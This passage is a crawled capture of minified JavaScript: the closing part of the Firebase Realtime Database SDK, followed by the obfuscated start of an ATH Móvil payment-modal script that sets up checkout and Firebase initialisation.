function(e,t,n){if(0===t.length)return;const i=[];let s=[];const r=t.filter((e=>0===e.status)).map((e=>e.currentWriteId));for(let l=0;l<t.length;l++){const h=t[l],c=Ge(n,h.path);let u,d=!1;if(a(null!==c,"rerunTransactionsUnderNode_: relativePath should not be null."),4===h.status)d=!0,u=h.abortReason,s=s.concat(bi(e.serverSyncTree_,h.currentWriteId,!0));else if(0===h.status)if(h.retryCount>=25)d=!0,u="maxretry",s=s.concat(bi(e.serverSyncTree_,h.currentWriteId,!0));else{const n=Ms(e,h.path,r);h.currentInputSnapshot=n;const i=t[l].update(n.val());if(void 0!==i){hs("transaction failed: Data returned ",i,h.path);let t=Dt(i);"object"==typeof i&&null!=i&&S(i,".priority")||(t=t.updatePriority(n.getPriority()));const o=h.currentWriteId,a=Is(e),l=Yi(t,n,a);h.currentOutputSnapshotRaw=t,h.currentOutputSnapshotResolved=l,h.currentWriteId=Ps(e),r.splice(r.indexOf(o),1),s=s.concat(wi(e.serverSyncTree_,h.path,l,h.currentWriteId,h.applyLocally)),s=s.concat(bi(e.serverSyncTree_,o,!0))}else d=!0,u="nodata",s=s.concat(bi(e.serverSyncTree_,h.currentWriteId,!0))}vs(e.eventQueue_,n,s),s=[],d&&(t[l].status=2,o=t[l].unwatcher,setTimeout(o,Math.floor(0)),t[l].onComplete&&("nodata"===u?i.push((()=>t[l].onComplete(null,!1,t[l].currentInputSnapshot))):i.push((()=>t[l].onComplete(new Error(u),!1,null)))))}var o;Hs(e,e.transactionQueueTree_);for(let e=0;e<i.length;e++)ye(i[e]);qs(e,e.transactionQueueTree_)}(e,Bs(e,n),i),i}function Us(e,t){let n,i=e.transactionQueueTree_;for(n=je(t);null!==n&&void 0===Gi(i);)i=$i(i,n),n=je(t=Ve(t));return i}function Bs(e,t){const n=[];return js(e,t,n),n.sort(((e,t)=>e.order-t.order)),n}function js(e,t,n){const i=Gi(t);if(i)for(let e=0;e<i.length;e++)n.push(i[e]);Zi(t,(t=>{js(e,t,n)}))}function Hs(e,t){const n=Gi(t);if(n){let e=0;for(let t=0;t<n.length;t++)2!==n[t].status&&(n[e]=n[t],e++);n.length=e,Ji(t,n.length>0?n:void 0)}Zi(t,(t=>{Hs(e,t)}))}function Vs(e,t){const n=ts(Us(e,t)),i=$i(e.transactionQueueTree_,t);return function(e,t,n){let i=n?e:e.parent;for(;null!==i;){if(t(i))return!0;i=i.parent}}(i,(t=>{zs(e,t)})),zs(e,i),es(i,(t=>{zs(e,t)})),n}function zs(e,t){const n=Gi(t);if(n){const i=[];let s=[],r=-1;for(let t=0;t<n.length;t++)3===n[t].status||(1===n[t].status?(a(r===t-1,"All SENT items should be at beginning of queue."),r=t,n[t].status=3,n[t].abortReason="set"):(a(0===n[t].status,"Unexpected transaction status in abort"),n[t].unwatcher(),s=s.concat(bi(e.serverSyncTree_,n[t].currentWriteId,!0)),n[t].onComplete&&i.push(n[t].onComplete.bind(null,new Error("set"),!1,null))));-1===r?Ji(t,void 0):n.length=r+1,vs(e.eventQueue_,ts(t),s);for(let e=0;e<i.length;e++)ye(i[e])}}const Ys=function(e,t){const n=Ks(e),i=n.namespace;"firebase.com"===n.domain&&se(n.host+" is no longer supported. Please use <YOUR FIREBASE>.firebaseio.com instead"),i&&"undefined"!==i||"localhost"===n.domain||se("Cannot parse Firebase url. Please use https://<YOUR FIREBASE>.firebaseio.com"),n.secure||"undefined"!=typeof window&&window.location&&window.location.protocol&&-1!==window.location.protocol.indexOf("https:")&&re("Insecure Firebase access from a secure page. Please use https in calls to new Firebase().");const s="ws"===n.scheme||"wss"===n.scheme;return{repoInfo:new Ee(n.host,n.secure,i,s,t,"",i!==n.subdomain),path:new Ue(n.pathString)}},Ks=function(e){let t="",n="",i="",s="",r="",o=!0,a="https",l=443;if("string"==typeof e){let h=e.indexOf("//");h>=0&&(a=e.substring(0,h-1),e=e.substring(h+2));let c=e.indexOf("/");-1===c&&(c=e.length);let u=e.indexOf("?");-1===u&&(u=e.length),t=e.substring(0,Math.min(c,u)),c<u&&(s=function(e){let t="";const n=e.split("/");for(let e=0;e<n.length;e++)if(n[e].length>0){let i=n[e];try{i=decodeURIComponent(i.replace(/\+/g," "))}catch(e){}t+="/"+i}return t}(e.substring(c,u)));const d=function(e){const t={};"?"===e.charAt(0)&&(e=e.substring(1));for(const n of e.split("&")){if(0===n.length)continue;const i=n.split("=");2===i.length?t[decodeURIComponent(i[0])]=decodeURIComponent(i[1]):re(`Invalid query segment '${n}' in query '${e}'`)}return t}(e.substring(Math.min(e.length,u)));h=t.indexOf(":"),h>=0?(o="https"===a||"wss"===a,l=parseInt(t.substring(h+1),10)):h=t.length;const _=t.slice(0,h);if("localhost"===_.toLowerCase())n="localhost";else if(_.split(".").length<=2)n=_;else{const e=t.indexOf(".");i=t.substring(0,e).toLowerCase(),n=t.substring(e+1),r=i}"ns"in d&&(r=d.ns)}return{host:t,port:l,domain:n,subdomain:i,secure:o,scheme:a,pathString:s,namespace:r}},Qs="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz",$s=function(){let e=0;const t=[];return function(n){const i=n===e;let s;e=n;const r=new Array(8);for(s=7;s>=0;s--)r[s]=Qs.charAt(n%64),n=Math.floor(n/64);a(0===n,"Cannot push at time == 0");let o=r.join("");if(i){for(s=11;s>=0&&63===t[s];s--)t[s]=0;t[s]++}else for(s=0;s<12;s++)t[s]=Math.floor(64*Math.random());for(s=0;s<12;s++)o+=Qs.charAt(t[s]);return a(20===o.length,"nextPushId: Length should be 20."),o}}();class Gs{constructor(e,t,n,i){this.eventType=e,this.eventRegistration=t,this.snapshot=n,this.prevName=i}getPath(){const e=this.snapshot.ref;return"value"===this.eventType?e._path:e.parent._path}getEventType(){return this.eventType}getEventRunner(){return this.eventRegistration.getEventRunner(this)}toString(){return this.getPath().toString()+":"+this.eventType+":"+E(this.snapshot.exportVal())}}class Js{constructor(e,t,n){this.eventRegistration=e,this.error=t,this.path=n}getPath(){return this.path}getEventType(){return"cancel"}getEventRunner(){return this.eventRegistration.getEventRunner(this)}toString(){return this.path.toString()+":cancel"}}class Xs{constructor(e,t){this.snapshotCallback=e,this.cancelCallback=t}onValue(e,t){this.snapshotCallback.call(null,e,t)}onCancel(e){return a(this.hasCancelCallback,"Raising a cancel event on a listener with no cancel callback"),this.cancelCallback.call(null,e)}get hasCancelCallback(){return!!this.cancelCallback}matches(e){return this.snapshotCallback===e.snapshotCallback||void 0!==this.snapshotCallback.userCallback&&this.snapshotCallback.userCallback===e.snapshotCallback.userCallback&&this.snapshotCallback.context===e.snapshotCallback.context}}class Zs{constructor(e,t){this._repo=e,this._path=t}cancel(){const e=new C;return Rs(this._repo,this._path,e.wrapCallback((()=>{}))),e.promise}remove(){ps("OnDisconnect.remove",this._path);const e=new C;return Ds(this._repo,this._path,null,e.wrapCallback((()=>{}))),e.promise}set(e){ps("OnDisconnect.set",this._path),ls("OnDisconnect.set",e,this._path,!1);const t=new C;return Ds(this._repo,this._path,e,t.wrapCallback((()=>{}))),t.promise}setWithPriority(e,t){ps("OnDisconnect.setWithPriority",this._path),ls("OnDisconnect.setWithPriority",e,this._path,!1),us("OnDisconnect.setWithPriority",t,!1);const n=new C;return function(e,t,n,i,s){const r=Dt(n,i);e.server_.onDisconnectPut(t.toString(),r.val(!0),((n,i)=>{"ok"===n&&Jt(e.onDisconnect_,t,r),Fs(0,s,n,i)}))}(this._repo,this._path,e,t,n.wrapCallback((()=>{}))),n.promise}update(e){ps("OnDisconnect.update",this._path),cs("OnDisconnect.update",e,this._path,!1);const t=new C;return function(e,t,n,i){if(N(n))return te("onDisconnect().update() called with empty data.  Don't do anything."),void Fs(0,i,"ok",void 0);e.server_.onDisconnectMerge(t.toString(),n,((s,r)=>{"ok"===s&&pe(n,((n,i)=>{const s=Dt(i);Jt(e.onDisconnect_,Qe(t,n),s)})),Fs(0,i,s,r)}))}(this._repo,this._path,e,t.wrapCallback((()=>{}))),t.promise}}class er{constructor(e,t,n,i){this._repo=e,this._path=t,this._queryParams=n,this._orderByCalled=i}get key(){return $e(this._path)?null:ze(this._path)}get ref(){return new sr(this._repo,this._path)}get _queryIdentifier(){const e=Kt(this._queryParams),t=de(e);return"{}"===t?"default":t}get _queryObject(){return Kt(this._queryParams)}isEqual(e){if(!((e=A(e))instanceof er))return!1;const t=this._repo===e._repo,n=Xe(this._path,e._path),i=this._queryIdentifier===e._queryIdentifier;return t&&n&&i}toJSON(){return this.toString()}toString(){return this._repo.toString()+function(e){let t="";for(let n=e.pieceNum_;n<e.pieces_.length;n++)""!==e.pieces_[n]&&(t+="/"+encodeURIComponent(String(e.pieces_[n])));return t||"/"}(this._path)}}function tr(e,t){if(!0===e._orderByCalled)throw new Error(t+": You can't combine multiple orderBy calls.")}function nr(e){let t=null,n=null;if(e.hasStart()&&(t=e.getIndexStartValue()),e.hasEnd()&&(n=e.getIndexEndValue()),e.getIndex()===ht){const i="Query: When ordering by key, you may only pass one argument to startAt(), endAt(), or equalTo().",s="Query: When ordering by key, the argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() must be a string.";if(e.hasStart()){if(e.getIndexStartName()!==ae)throw new Error(i);if("string"!=typeof t)throw new Error(s)}if(e.hasEnd()){if(e.getIndexEndName()!==le)throw new Error(i);if("string"!=typeof n)throw new Error(s)}}else if(e.getIndex()===Tt){if(null!=t&&!as(t)||null!=n&&!as(n))throw new Error("Query: When ordering by priority, the first argument passed to startAt(), startAfter() endAt(), endBefore(), or equalTo() must be a valid priority value (null, a number, or a string).")}else if(a(e.getIndex()instanceof At||e.getIndex()===Ot,"unknown index type."),null!=t&&"object"==typeof t||null!=n&&"object"==typeof n)throw new Error("Query: First argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() cannot be an object.")}function ir(e){if(e.hasStart()&&e.hasEnd()&&e.hasLimit()&&!e.hasAnchoredLimit())throw new Error("Query: Can't combine startAt(), startAfter(), endAt(), endBefore(), and limit(). Use limitToFirst() or limitToLast() instead.")}class sr extends er{constructor(e,t){super(e,t,new jt,!1)}get parent(){const e=Ke(this._path);return null===e?null:new sr(this._repo,e)}get root(){let e=this;for(;null!==e.parent;)e=e.parent;return e}}class rr{constructor(e,t,n){this._node=e,this.ref=t,this._index=n}get priority(){return this._node.getPriority().val()}get key(){return this.ref.key}get size(){return this._node.numChildren()}child(e){const t=new Ue(e),n=lr(this.ref,e);return new rr(this._node.getChild(t),n,Tt)}exists(){return!this._node.isEmpty()}exportVal(){return this._node.val(!0)}forEach(e){if(this._node.isLeafNode())return!1;return!!this._node.forEachChild(this._index,((t,n)=>e(new rr(n,lr(this.ref,t),Tt))))}hasChild(e){const t=new Ue(e);return!this._node.getChild(t).isEmpty()}hasChildren(){return!this._node.isLeafNode()&&!this._node.isEmpty()}toJSON(){return this.exportVal()}val(){return this._node.val()}}function or(e,t){return(e=A(e))._checkNotDeleted("ref"),void 0!==t?lr(e._root,t):e._root}function ar(e,t){(e=A(e))._checkNotDeleted("refFromURL");const n=Ys(t,e._repo.repoInfo_.nodeAdmin);fs("refFromURL",n);const i=n.repoInfo;return e._repo.repoInfo_.isCustomHost()||i.host===e._repo.repoInfo_.host||se("refFromURL: Host name does not match the current database: (found "+i.host+" but expected "+e._repo.repoInfo_.host+")"),or(e,n.path.toString())}function lr(e,t){var n,i,s,r;return null===je((e=A(e))._path)?(n="child",i="path",r=!1,(s=t)&&(s=s.replace(/^\/*\.info(\/|$)/,"/")),_s(n,i,s,r)):_s("child","path",t,!1),new sr(e._repo,Qe(e._path,t))}function hr(e){return e=A(e),new Zs(e._repo,e._path)}function cr(e,t){e=A(e),ps("push",e._path),ls("push",t,e._path,!0);const n=Es(e._repo),i=$s(n),s=lr(e,i),r=lr(e,i);let o;return o=null!=t?dr(r,t).then((()=>r)):Promise.resolve(r),s.then=o.then.bind(o),s.catch=o.then.bind(o,void 0),s}function ur(e){return ps("remove",e._path),dr(e,null)}function dr(e,t){e=A(e),ps("set",e._path),ls("set",t,e._path,!1);const n=new C;return xs(e._repo,e._path,t,null,n.wrapCallback((()=>{}))),n.promise}function _r(e,t){e=A(e),ps("setPriority",e._path),us("setPriority",t,!1);const n=new C;return xs(e._repo,Qe(e._path,".priority"),t,null,n.wrapCallback((()=>{}))),n.promise}function pr(e,t,n){if(ps("setWithPriority",e._path),ls("setWithPriority",t,e._path,!1),us("setWithPriority",n,!1),".length"===e.key||".keys"===e.key)throw"setWithPriority failed: "+e.key+" is a read-only object.";const i=new C;return xs(e._repo,e._path,t,n,i.wrapCallback((()=>{}))),i.promise}function fr(e,t){cs("update",t,e._path,!1);const n=new C;return function(e,t,n,i){Ls(e,"update",{path:t.toString(),value:n});let s=!0;const r=Is(e),o={};if(pe(n,((n,i)=>{s=!1,o[n]=zi(Qe(t,n),Dt(i),e.serverSyncTree_,r)})),s)te("update() called with empty data.  Don't do anything."),Fs(0,i,"ok",void 0);else{const s=Ps(e),r=Ti(e.serverSyncTree_,t,o,s);ms(e.eventQueue_,r),e.server_.merge(t.toString(),n,((n,r)=>{const o="ok"===n;o||re("update at "+t+" failed: "+n);const a=bi(e.serverSyncTree_,s,!o),l=a.length>0?Ws(e,t):t;vs(e.eventQueue_,l,a),Fs(0,i,n,r)})),pe(n,(n=>{const i=Vs(e,Qe(t,n));Ws(e,i)})),vs(e.eventQueue_,t,[])}}(e._repo,e._path,t,n.wrapCallback((()=>{}))),n.promise}function gr(e){e=A(e);const t=new Xs((()=>{})),n=new mr(t);return function(e,t,n){const i=Pi(e.serverSyncTree_,t);return null!=i?Promise.resolve(i):e.server_.get(t).then((i=>{const s=Dt(i).withIndex(t._queryParams.getIndex());let r;if(ki(e.serverSyncTree_,t,n,!0),t._queryParams.loadsAllData())r=Ei(e.serverSyncTree_,t._path,s);else{const n=Oi(e.serverSyncTree_,t);r=Si(e.serverSyncTree_,t._path,s,n)}return vs(e.eventQueue_,t._path,r),Ii(e.serverSyncTree_,t,n,null,!0),s}),(n=>(Ls(e,"get for query "+E(t)+" failed: "+n),Promise.reject(new Error(n)))))}(e._repo,e,n).then((t=>new rr(t,new sr(e._repo,e._path),e._queryParams.getIndex())))}class mr{constructor(e){this.callbackContext=e}respondsTo(e){return"value"===e}createEvent(e,t){const n=t._queryParams.getIndex();return new Gs("value",this,new rr(e.snapshotNode,new sr(t._repo,t._path),n))}getEventRunner(e){return"cancel"===e.getEventType()?()=>this.callbackContext.onCancel(e.error):()=>this.callbackContext.onValue(e.snapshot,null)}createCancelEvent(e,t){return this.callbackContext.hasCancelCallback?new Js(this,e,t):null}matches(e){return e instanceof mr&&(!e.callbackContext||!this.callbackContext||e.callbackContext.matches(this.callbackContext))}hasAnyCallback(){return null!==this.callbackContext}}class yr{constructor(e,t){this.eventType=e,this.callbackContext=t}respondsTo(e){let t="children_added"===e?"child_added":e;return t="children_removed"===t?"child_removed":t,this.eventType===t}createCancelEvent(e,t){return this.callbackContext.hasCancelCallback?new Js(this,e,t):null}createEvent(e,t){a(null!=e.childName,"Child events should have a childName.");const n=lr(new sr(t._repo,t._path),e.childName),i=t._queryParams.getIndex();return new Gs(e.type,this,new rr(e.snapshotNode,n,i),e.prevName)}getEventRunner(e){return"cancel"===e.getEventType()?()=>this.callbackContext.onCancel(e.error):()=>this.callbackContext.onValue(e.snapshot,e.prevName)}matches(e){return e instanceof yr&&(this.eventType===e.eventType&&(!this.callbackContext||!e.callbackContext||this.callbackContext.matches(e.callbackContext)))}hasAnyCallback(){return!!this.callbackContext}}function vr(e,t,n,i,s){let r;if("object"==typeof i&&(r=void 0,s=i),"function"==typeof i&&(r=i),s&&s.onlyOnce){const t=n,i=(n,i)=>{As(e._repo,e,a),t(n,i)};i.userCallback=n.userCallback,i.context=n.context,n=i}const o=new Xs(n,r||void 0),a="value"===t?new mr(o):new yr(t,o);return function(e,t,n){let i;i=".info"===je(t._path)?ki(e.infoSyncTree_,t,n):ki(e.serverSyncTree_,t,n),ys(e.eventQueue_,t._path,i)}(e._repo,e,a),()=>As(e._repo,e,a)}function Cr(e,t,n,i){return vr(e,"value",t,n,i)}function wr(e,t,n,i){return vr(e,"child_added",t,n,i)}function Tr(e,t,n,i){return vr(e,"child_changed",t,n,i)}function br(e,t,n,i){return vr(e,"child_moved",t,n,i)}function Er(e,t,n,i){return vr(e,"child_removed",t,n,i)}function Ir(e,t,n){let i=null;const s=n?new Xs(n):null;"value"===t?i=new mr(s):t&&(i=new yr(t,s)),As(e._repo,e,i)}class Sr{}class kr extends Sr{constructor(e,t){super(),this._value=e,this._key=t}_apply(e){ls("endAt",this._value,e._path,!0);const t=Vt(e._queryParams,this._value,this._key);if(ir(t),nr(t),e._queryParams.hasEnd())throw new Error("endAt: Starting point was already set (by another call to endAt, endBefore or equalTo).");return new er(e._repo,e._path,t,e._orderByCalled)}}function Nr(e,t){return ds("endAt","key",t,!0),new kr(e,t)}class Pr extends Sr{constructor(e,t){super(),this._value=e,this._key=t}_apply(e){ls("endBefore",this._value,e._path,!1);const t=function(e,t,n){let i;return i=e.index_===ht||n?Vt(e,t,n):Vt(e,t,ae),i.endBeforeSet_=!0,i}(e._queryParams,this._value,this._key);if(ir(t),nr(t),e._queryParams.hasEnd())throw new Error("endBefore: Starting point was already set (by another call to endAt, endBefore or equalTo).");return new er(e._repo,e._path,t,e._orderByCalled)}}function xr(e,t){return ds("endBefore","key",t,!0),new Pr(e,t)}class Rr extends Sr{constructor(e,t){super(),this._value=e,this._key=t}_apply(e){ls("startAt",this._value,e._path,!0);const t=Ht(e._queryParams,this._value,this._key);if(ir(t),nr(t),e._queryParams.hasStart())throw new Error("startAt: Starting point was already set (by another call to startAt, startBefore or equalTo).");return new er(e._repo,e._path,t,e._orderByCalled)}}function Dr(e=null,t){return ds("startAt","key",t,!0),new Rr(e,t)}class Ar extends Sr{constructor(e,t){super(),this._value=e,this._key=t}_apply(e){ls("startAfter",this._value,e._path,!1);const t=function(e,t,n){let i;return i=e.index_===ht||n?Ht(e,t,n):Ht(e,t,le),i.startAfterSet_=!0,i}(e._queryParams,this._value,this._key);if(ir(t),nr(t),e._queryParams.hasStart())throw new Error("startAfter: Starting point was already set (by another call to startAt, startAfter, or equalTo).");return new er(e._repo,e._path,t,e._orderByCalled)}}function Or(e,t){return ds("startAfter","key",t,!0),new Ar(e,t)}class Lr extends Sr{constructor(e){super(),this._limit=e}_apply(e){if(e._queryParams.hasLimit())throw new Error("limitToFirst: Limit was already set (by another call to limitToFirst or limitToLast).");return new er(e._repo,e._path,function(e,t){const n=e.copy();return n.limitSet_=!0,n.limit_=t,n.viewFrom_="l",n}(e._queryParams,this._limit),e._orderByCalled)}}function Fr(e){if("number"!=typeof e||Math.floor(e)!==e||e<=0)throw new Error("limitToFirst: First argument must be a positive integer.");return new Lr(e)}class Mr extends Sr{constructor(e){super(),this._limit=e}_apply(e){if(e._queryParams.hasLimit())throw new Error("limitToLast: Limit was already set (by another call to limitToFirst or limitToLast).");return new er(e._repo,e._path,function(e,t){const n=e.copy();return n.limitSet_=!0,n.limit_=t,n.viewFrom_="r",n}(e._queryParams,this._limit),e._orderByCalled)}}function qr(e){if("number"!=typeof e||Math.floor(e)!==e||e<=0)throw new Error("limitToLast: First argument must be a positive integer.");return new Mr(e)}class Wr extends Sr{constructor(e){super(),this._path=e}_apply(e){tr(e,"orderByChild");const t=new Ue(this._path);if($e(t))throw new Error("orderByChild: cannot pass in empty path. Use orderByValue() instead.");const n=new At(t),i=zt(e._queryParams,n);return nr(i),new er(e._repo,e._path,i,!0)}}function Ur(e){if("$key"===e)throw new Error('orderByChild: "$key" is invalid.  Use orderByKey() instead.');if("$priority"===e)throw new Error('orderByChild: "$priority" is invalid.  Use orderByPriority() instead.');if("$value"===e)throw new Error('orderByChild: "$value" is invalid.  Use orderByValue() instead.');return _s("orderByChild","path",e,!1),new Wr(e)}class Br extends Sr{_apply(e){tr(e,"orderByKey");const t=zt(e._queryParams,ht);return nr(t),new er(e._repo,e._path,t,!0)}}function jr(){return new Br}class Hr extends Sr{_apply(e){tr(e,"orderByPriority");const t=zt(e._queryParams,Tt);return nr(t),new er(e._repo,e._path,t,!0)}}function Vr(){return new Hr}class zr extends Sr{_apply(e){tr(e,"orderByValue");const t=zt(e._queryParams,Ot);return nr(t),new er(e._repo,e._path,t,!0)}}function Yr(){return new zr}class Kr extends Sr{constructor(e,t){super(),this._value=e,this._key=t}_apply(e){if(ls("equalTo",this._value,e._path,!1),e._queryParams.hasStart())throw new Error("equalTo: Starting point was already set (by another call to startAt/startAfter or equalTo).");if(e._queryParams.hasEnd())throw new Error("equalTo: Ending point was already set (by another call to endAt/endBefore or equalTo).");return new kr(this._value,this._key)._apply(new Rr(this._value,this._key)._apply(e))}}function Qr(e,t){return ds("equalTo","key",t,!0),new Kr(e,t)}function $r(e,...t){let n=A(e);for(const e of t)n=e._apply(n);return n}!function(e){a(!oi,"__referenceConstructor has already been defined"),oi=e}(sr),function(e){a(!ai,"__referenceConstructor has already been defined"),ai=e}(sr);const Gr={};let Jr=!1;function Xr(e,t,n,i,s){let r=i||e.options.databaseURL;void 0===r&&(e.options.projectId||se("Can't determine Firebase Database URL. Be sure to include  a Project ID when calling firebase.initializeApp()."),te("Using default host for project ",e.options.projectId),r=`${e.options.projectId}-default-rtdb.firebaseio.com`);let o,a,l=Ys(r,s),h=l.repoInfo;"undefined"!=typeof process&&process.env&&(a=process.env.FIREBASE_DATABASE_EMULATOR_HOST),a?(o=!0,r=`http://${a}?ns=${h.namespace}`,l=Ys(r,s),h=l.repoInfo):o=!l.repoInfo.secure;const c=s&&o?new Te(Te.OWNER):new we(e.name,e.options,t);fs("Invalid Firebase Database URL",l),$e(l.path)||se("Database URL must point to the root of a Firebase Database (not including a child path).");const u=function(e,t,n,i){let s=Gr[t.name];s||(s={},Gr[t.name]=s);let r=s[e.toURLString()];r&&se("Database initialized multiple times. Please make sure the format of the database URL matches with each database() call.");return r=new Ts(e,Jr,n,i),s[e.toURLString()]=r,r}(h,e,c,new Ce(e.name,n));return new Zr(u,e)}class Zr{constructor(e,t){this._repoInternal=e,this.app=t,this.type="database",this._instanceStarted=!1}get _repo(){return this._instanceStarted||(bs(this._repoInternal,this.app.options.appId,this.app.options.databaseAuthVariableOverride),this._instanceStarted=!0),this._repoInternal}get _root(){return this._rootInternal||(this._rootInternal=new sr(this._repo,Be())),this._rootInternal}_delete(){return null!==this._rootInternal&&(!function(e,t){const n=Gr[t];n&&n[e.key]===e||se(`Database ${t}(${e.repoInfo_}) has already been deleted.`),Os(e),delete n[e.key]}(this._repo,this.app.name),this._repoInternal=null,this._rootInternal=null),Promise.resolve()}_checkNotDeleted(e){null===this._rootInternal&&se("Cannot call "+e+" on a deleted database.")}}function eo(){Le.IS_TRANSPORT_INITIALIZED&&re("Transport has already been initialized. Please call this function before calling ref or setting up a listener")}function to(){eo(),Re.forceDisallow()}function no(){eo(),Oe.forceDisallow(),Re.forceAllow()}function io(n=t(),i){const s=e(n,"database").getImmediate({identifier:i});if(!s._instanceStarted){const e=v("database");e&&so(s,...e)}return s}function so(e,t,n,i={}){(e=A(e))._checkNotDeleted("useEmulator"),e._instanceStarted&&se("Cannot call useEmulator() after instance has already been initialized.");const s=e._repoInternal;let r;if(s.repoInfo_.nodeAdmin)i.mockUserToken&&se('mockUserToken is not supported by the Admin SDK. For client access with mock users, please use the "firebase" package instead of "firebase-admin".'),r=new Te(Te.OWNER);else if(i.mockUserToken){const t="string"==typeof i.mockUserToken?i.mockUserToken:function(e,t){if(e.uid)throw new Error('The "uid" field is no longer supported by mockUserToken. Please use "sub" instead for Firebase Auth User ID.');const n=t||"demo-project",i=e.iat||0,s=e.sub||e.user_id;if(!s)throw new Error("mockUserToken must contain 'sub' or 'user_id' field!");const r=Object.assign({iss:`https://securetoken.google.com/${n}`,aud:n,iat:i,exp:i+3600,auth_time:i,sub:s,user_id:s,firebase:{sign_in_provider:"custom",identities:{}}},e);return[_(JSON.stringify({alg:"none",type:"JWT"})),_(JSON.stringify(r)),""].join(".")}(i.mockUserToken,e.app.options.projectId);r=new Te(t)}!function(e,t,n,i){e.repoInfo_=new Ee(`${t}:${n}`,!1,e.repoInfo_.namespace,e.repoInfo_.webSocketOnly,e.repoInfo_.nodeAdmin,e.repoInfo_.persistenceKey,e.repoInfo_.includeNamespaceInQueryParams,!0),i&&(e.authTokenProvider_=i)}(s,t,n,r)}function ro(e){(e=A(e))._checkNotDeleted("goOffline"),Os(e._repo)}function oo(e){var t;(e=A(e))._checkNotDeleted("goOnline"),(t=e._repo).persistentConnection_&&t.persistentConnection_.resume("repo_interrupt")}function ao(e,t){ee(e,t)}const lo={".sv":"timestamp"};function ho(){return lo}function co(e){return{".sv":{increment:e}}}class uo{constructor(e,t){this.committed=e,this.snapshot=t}toJSON(){return{committed:this.committed,snapshot:this.snapshot.toJSON()}}}function _o(e,t,n){var i;if(e=A(e),ps("Reference.transaction",e._path),".length"===e.key||".keys"===e.key)throw"Reference.transaction failed: "+e.key+" is a read-only object.";const s=null===(i=null==n?void 0:n.applyLocally)||void 0===i||i,r=new C,o=Cr(e,(()=>{}));return function(e,t,n,i,s,r){Ls(e,"transaction on "+t);const o={path:t,update:n,onComplete:i,status:null,order:$(),applyLocally:r,retryCount:0,unwatcher:s,abortReason:null,currentWriteId:null,currentInputSnapshot:null,currentOutputSnapshotRaw:null,currentOutputSnapshotResolved:null},l=Ms(e,t,void 0);o.currentInputSnapshot=l;const h=o.update(l.val());if(void 0===h)o.unwatcher(),o.currentOutputSnapshotRaw=null,o.currentOutputSnapshotResolved=null,o.onComplete&&o.onComplete(null,!1,o.currentInputSnapshot);else{hs("transaction failed: Data returned ",h,o.path),o.status=0;const n=$i(e.transactionQueueTree_,t),i=Gi(n)||[];let s;i.push(o),Ji(n,i),"object"==typeof h&&null!==h&&S(h,".priority")?(s=k(h,".priority"),a(as(s),"Invalid priority returned by transaction. Priority must be a valid string, finite number, server value, or null.")):s=(Ni(e.serverSyncTree_,t)||xt.EMPTY_NODE).getPriority().val();const r=Is(e),c=Dt(h,s),u=Yi(c,l,r);o.currentOutputSnapshotRaw=c,o.currentOutputSnapshotResolved=u,o.currentWriteId=Ps(e);const d=wi(e.serverSyncTree_,t,u,o.currentWriteId,o.applyLocally);vs(e.eventQueue_,t,d),qs(e,e.transactionQueueTree_)}}(e._repo,e._path,t,((t,n,i)=>{let s=null;t?r.reject(t):(s=new rr(i,new sr(e._repo,e._path),Tt),r.resolve(new uo(n,s)))}),o,s),r.promise}st.prototype.simpleListen=function(e,t){this.sendRequest("q",{p:e},t)},st.prototype.echo=function(e,t){this.sendRequest("echo",{d:e},t)};const po=function(e){const t=st.prototype.put;return st.prototype.put=function(n,i,s,r){void 0!==r&&(r=e()),t.call(this,n,i,s,r)},function(){st.prototype.put=t}},fo=function(e){!function(e){Jr=e}(e)};var go;j(s),n(new O("database",((e,{instanceIdentifier:t})=>Xr(e.getProvider("app").getImmediate(),e.getProvider("auth-internal"),e.getProvider("app-check-internal"),t)),"PUBLIC").setMultipleInstances(!0)),i(U,"0.14.4",go),i(U,"0.14.4","esm2017");export{rr as DataSnapshot,Zr as Database,Zs as OnDisconnect,Sr as QueryConstraint,uo as TransactionResult,er as _QueryImpl,jt as _QueryParams,sr as _ReferenceImpl,fo as _TEST_ACCESS_forceRestClient,po as _TEST_ACCESS_hijackHash,Xr as _repoManagerDatabaseFromApp,j as _setSDKVersion,_s as _validatePathString,ps as _validateWritablePath,lr as child,so as connectDatabaseEmulator,ao as enableLogging,Nr as endAt,xr as endBefore,Qr as equalTo,no as forceLongPolling,to as forceWebSockets,gr as get,io as getDatabase,ro as goOffline,oo as goOnline,co as increment,Fr as limitToFirst,qr as limitToLast,Ir as off,wr as onChildAdded,Tr as onChildChanged,br as onChildMoved,Er as onChildRemoved,hr as onDisconnect,Cr as onValue,Ur as orderByChild,jr as orderByKey,Vr as orderByPriority,Yr as orderByValue,cr as push,$r as query,or as ref,ar as refFromURL,ur as remove,_o as runTransaction,ho as serverTimestamp,dr as set,_r as setPriority,pr as setWithPriority,Or as startAfter,Dr as startAt,fr as update};

//# sourceMappingURL=firebase-database.js.map


--- FILE ---
content_type: application/javascript
request_url: https://payments.athmovil.com/api/modal/js/athmovil_base.js?ver=1.0.0
body_size: 6270
content:
const _0x1f5570=_0x36cb;(function(_0x57dfd1,_0xd2e80d){const _0xb056ac=_0x36cb,_0x5771d9=_0x57dfd1();while(!![]){try{const _0x4ce814=parseInt(_0xb056ac(0x170))/0x1+parseInt(_0xb056ac(0x166))/0x2*(-parseInt(_0xb056ac(0x1be))/0x3)+-parseInt(_0xb056ac(0x1a9))/0x4*(parseInt(_0xb056ac(0x1bd))/0x5)+parseInt(_0xb056ac(0x17d))/0x6+parseInt(_0xb056ac(0x167))/0x7+-parseInt(_0xb056ac(0x1c7))/0x8*(parseInt(_0xb056ac(0x199))/0x9)+parseInt(_0xb056ac(0x177))/0xa;if(_0x4ce814===_0xd2e80d)break;else _0x5771d9['push'](_0x5771d9['shift']());}catch(_0x2f5c3d){_0x5771d9['push'](_0x5771d9['shift']());}}}(_0x2d80,0x5551d),window[_0x1f5570(0x157)](_0x1f5570(0x178),function(){setEnviroment(),getEnviroment(),importModules(),getStyles(),validateATHMCheckout(),createDivButtonPayment(),inputPhoneNumberListener(),initConfigFirebase(),startFocused(),setTimeoutTimerValue();},!![]));function initAgain(){validatePhoneNumberScreen(),validateATHMCheckout(),createDivButtonPayment(),inputPhoneNumberListener(),clearInterval(timeoutTimer),clearInterval(findPaymentInterval);}let 